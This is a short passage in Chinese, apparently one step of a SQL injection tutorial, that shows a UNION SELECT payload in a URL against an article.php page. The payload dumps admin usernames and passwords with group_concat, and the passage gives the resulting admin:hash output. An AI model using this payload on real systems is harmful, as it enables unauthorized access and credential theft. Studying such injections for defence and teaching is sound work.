 9、查询数据
http://target_sys.com/article.php?id=-1 union select
1,2,group_concat(username,0x3a,password) from admin
group_concat() 用于 打印并接 字符串 输出两个字段的内容 0x3a 是 字符 ：最终的结果是
admin:e10adc3949ba59abbe56e057f20f883e